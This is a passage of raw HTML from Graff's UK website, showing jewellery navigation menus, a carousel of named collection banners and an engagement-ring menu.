                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Stud Earrings
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/uk-en/jewellery-collections/view-by-category/bracelets-bangles/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Bracelets & Bangles
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/uk-en/jewellery-collections/view-by-category/watches/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Watches
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/uk-en/jewellery-collections/view-by-category/mens-jewellery/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Men's Jewellery
                    </a>
                </li>
                <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/uk-en/jewellery-collections/view-by-category/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        View All
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__gemstone"><!-- dwMarker="content" dwContentID="5d049dbc7ebca078d563b696ee" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--24__d" role="menuitem"> <a href="https://www.graff.com/uk-en/jewellery-collections/view-by-category/view-by-stone/" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
    <span>Shop By Gemstone</span>
    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
</a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem"> 
                    <a href="https://www.graff.com/uk-en/jewellery-collections/view-by-category/view-by-stone/white-diamond/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                    White Diamond
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem"> 
                    <a href="https://www.graff.com/uk-en/jewellery-collections/view-by-category/view-by-stone/yellow-diamond/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                    Yellow Diamond
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem"> 
                    <a href="https://www.graff.com/uk-en/jewellery-collections/view-by-category/view-by-stone/emerald/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                    Emerald
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem"> 
                    <a href="https://www.graff.com/uk-en/jewellery-collections/view-by-category/view-by-stone/sapphire/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                    Sapphire
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem"> 
                    <a href="https://www.graff.com/uk-en/jewellery-collections/view-by-category/view-by-stone/ruby/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                    Ruby
                    </a>
                </li>
                <li class="b-header-submenu__item"> 
                    <a href="https://www.graff.com/uk-en/jewellery-collections/view-by-category/view-by-stone/" class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                    View All
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__metal"><!-- dwMarker="content" dwContentID="6509b3e2f324abdebc7c23d597" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--24__d" role="menuitem">
    <a href="https://www.graff.com/uk-en/jewellery-collections/view-by-category/view-by-metal/" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
    <span>Shop By Metal</span>
    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
</a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/uk-en/jewellery-collections/view-by-category/view-by-metal/white-gold-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        White Gold
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/uk-en/jewellery-collections/view-by-category/view-by-metal/rose-gold-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Rose Gold
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/uk-en/jewellery-collections/view-by-category/view-by-metal/yellow-gold-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Yellow Gold
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/uk-en/jewelry/view-by-metal/platinum-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Platinum
                    </a>
                </li>
                <li class="b-header-submenu__item">
                    <a href="https://www.graff.com/uk-en/jewellery-collections/view-by-category/view-by-metal/" class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        View All
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item h-hidden__d">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__curated"><!-- dwMarker="content" dwContentID="d55b76861dca6d59b6c33a6f53" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--24__d" role="menuitem">
    <a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
        <span>Curated By Graff</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/uk-en/jewellery-collections/view-by-collection/new-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        New Jewellery
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/uk-en/jewellery-collections/view-by-collection/stacking-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Stacking Jewellery
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/uk-en/jewellery-collections/summer/inspired-by-nature/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Inspired by Nature
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/uk-en/jewellery-collections/view-by-collection/jewellery-sets/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Jewellery Sets
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
        </div>
    </ul>
     <div class="l-grid__col-6-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item h-hidden__d">
            



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__carousel-banner"><!-- dwMarker="content" dwContentID="f5cbcc1a31e14264c7e58b109a" -->
		<div class="b-header-dropdownmenu__list__item__carousel">
    <div class="b-carousel-container__header">
        <span>Graff Collections</span>
    </div>
    <div class="b-header-dropdownmenu__list__item__slides">
        <div class=" js-carousel__slide">
            

















































































    <div class="b-bnr-container h-pt--16
        
        "
        data-content-asset-uuid="a4323d1b1e9a948383945cdaea"
        data-content-asset-id="menu-jewellery__carousel-banner-slide2"
    >
        <!-- dwMarker="content" dwContentID="a4323d1b1e9a948383945cdaea" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw9e40841e/Macro/evergreen2_lg_signature_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw9e40841e/Macro/evergreen2_lg_signature_2025.jpg"
            alt="Laurence Graff Signature"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Laurence Graff Signature</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/uk-en/jewellery-collections/view-by-collection/laurence-graff-signature/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="431dab29d14a57cf3c7d75b350"
        data-content-asset-id="menu-jewellery__carousel-banner-slide1"
    >
        <!-- dwMarker="content" dwContentID="431dab29d14a57cf3c7d75b350" -->
        <div class="b-bnr js-bnr
            
            h-pt--16
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwfb39a2a8/Macro/evergreen2_butterfly_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwfb39a2a8/Macro/evergreen2_butterfly_2025.jpg"
            alt="Butterfly"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Butterfly</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/uk-en/jewellery-collections/view-by-collection/butterfly/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="d05a19bd16aa8ee89fdbfffa88"
        data-content-asset-id="menu-jewellery__carousel-banner-slide3"
    >
        <!-- dwMarker="content" dwContentID="d05a19bd16aa8ee89fdbfffa88" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw02e14a16/Macro/evergreen2_wildflower_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw02e14a16/Macro/evergreen2_wildflower_2025.jpg"
            alt="Wild Flower"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Wild Flower</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/uk-en/jewellery-collections/view-by-collection/wild-flower/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="7e504f9f91bfd63ef75fec72a2"
        data-content-asset-id="menu-jewellery__carousel-banner-slide7"
    >
        <!-- dwMarker="content" dwContentID="7e504f9f91bfd63ef75fec72a2" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw16f65d34/Macro/evergreen2_tb_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw16f65d34/Macro/evergreen2_tb_2025.jpg"
            alt="Tildas Bow"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Tilda's Bow</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/uk-en/jewellery-collections/view-by-collection/tildas-bow/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="c78a2e0d5252a4d8fe994bd26d"
        data-content-asset-id="menu-jewellery__carousel-banner-slide8"
    >
        <!-- dwMarker="content" dwContentID="c78a2e0d5252a4d8fe994bd26d" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwd3a20502/Macro/evergreen2_classic_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwd3a20502/Macro/evergreen2_classic_2025.jpg"
            alt="Classic Graff"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Classic Graff</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/uk-en/jewellery-collections/view-by-collection/classic-graff/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="e5dc1a94120b0347d7a5e5471f"
        data-content-asset-id="menu-jewellery__carousel-banner-slide4"
    >
        <!-- dwMarker="content" dwContentID="e5dc1a94120b0347d7a5e5471f" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw79f35ec5/Macro/evergreen2_icon_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw79f35ec5/Macro/evergreen2_icon_2025.jpg"
            alt="Icon"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Icon</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/uk-en/jewellery-collections/view-by-collection/icon/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="f24b2359b300c0567ea6ac6040"
        data-content-asset-id="menu-jewellery__carousel-banner-slide5"
    >
        <!-- dwMarker="content" dwContentID="f24b2359b300c0567ea6ac6040" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw2632524f/Macro/evergreen2_spiral_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw2632524f/Macro/evergreen2_spiral_2025.jpg"
            alt="Spiral"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Spiral</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/uk-en/jewellery-collections/view-by-collection/spiral/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="f8b8358dcaa9dd7af6c4937fe3"
        data-content-asset-id="menu-jewellery__carousel-banner-slide6"
    >
        <!-- dwMarker="content" dwContentID="f8b8358dcaa9dd7af6c4937fe3" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwbd98f247/Macro/evergreen2_threads_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwbd98f247/Macro/evergreen2_threads_2025.jpg"
            alt="Threads"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Threads</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/uk-en/jewellery-collections/view-by-collection/threads/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="4e2bd48e31788fc1f68d8f7422"
        data-content-asset-id="menu-jewellery__carousel-banner-slide9"
    >
        <!-- dwMarker="content" dwContentID="4e2bd48e31788fc1f68d8f7422" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwaf4128fd/Macro/evergreen2_btgher_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwaf4128fd/Macro/evergreen2_btgher_2025.jpg"
            alt="Be Together"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Be Together</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/uk-en/jewellery-collections/jewellery-collections/view-by-collection/be-together/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
    </div>
    <div class="b-carousel-container__footer">
        <a href="https://www.graff.com/uk-en/jewellery-collections/">View All</a>
    </div>
</div>
	</div> <!-- End content-asset -->


    </div>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="bridal"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/uk-en/engagement-bridal.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">Engagement &amp; Bridal</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu b-header-submenu--no-margin b-header-submenu-full js-header-submenu">
	<ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
		<div class="l-grid__row h-mx--0">
			<div class="l-grid__col-4-sm l-grid__col-12-l2 h-hidden__m b-header-dropdownmenu__list__item b-header-dropdownmenu__list__item--image">



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__featured-banner-AB-TEST-1"><!-- dwMarker="content" dwContentID="b89f11f460a15adbe34f939211" -->
		<div class="b-megamenu-banner">
	<div class="b-megamenu-banner__image-holder">  
		<a href="https://www.graff.com/uk-en/engagement-bridal/engagement/engagement-rings/">
		  <img
			class="b-megamenu-banner__image block"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf00590a4/images/promisev1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/uk-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Promise">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="promise"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf00590a4/images/promisev1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/uk-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Icon">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="icon"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw890607a3/images/iconbridalv1.jpg"
			loading="lazy"
		  />
		</a>
                <a href="https://www.graff.com/uk-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Paragon">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="paragon"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw29cfa749/images/paragonbridalv1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/uk-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Flame">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="flame"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwaa0c600d/images/flamebridalv1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/uk-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Legacy">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="legacy"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw98b2e96f/images/legacybridalv1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/uk-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Constellation">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="constellation"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw97b2eaae/images/constellationbridalv1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/uk-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Laurence%20Graff%20Signature">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="laurencegraffsignaturebridal"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw96f2ce28/images/lgsignaturebridalv1.jpg"
			loading="lazy"
		  />
		</a>
	</div>
</div>
	</div> <!-- End content-asset -->

</div>
			<div class="l-grid__col-2-sm l-grid__col-12-l2 h-hidden__m b-header-dropdownmenu__list__item">



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__engagementrings-AB-TEST-1"><!-- dwMarker="content" dwContentID="e9756dafc2837d513ecd3098ed" -->
		<div
        class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--0"
        role="menuitem"
>
    <a
            href="https://www.graff.com/uk-en/engagement-bridal/engagement/engagement-rings/"
            class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link"
    >
        <span>Engagement Rings</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div
                class="l-grid__row h-mx--0"
        >
            <ul class="b-header-submenu__list" role="menu">
                <li
                        class="b-header-submenu__item"
                        role="menuitem"
                >
                    <a href="https://www.graff.com/uk-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Promise"
                       class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                       data-category-id="promise"
                    >
                        Promise
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/uk-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Icon"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="icon"
                      >
                        Icon
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/uk-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Paragon"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="paragon"   
                   >
                        Paragon
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/uk-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Flame"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="flame"   
                   >
                        Flame
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/uk-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Legacy"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="legacy"   
                   >
                        Legacy
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/uk-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Constellation"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="constellation"   
                   >
                        Constellation
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/uk-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Laurence%20Graff%20Signature"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="laurencegraffsignaturebridal"   
                   >
                        Laurence Graff Signature
                    </a>
                </li>
                <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/uk-en/engagement-bridal/engagement/engagement-rings/"
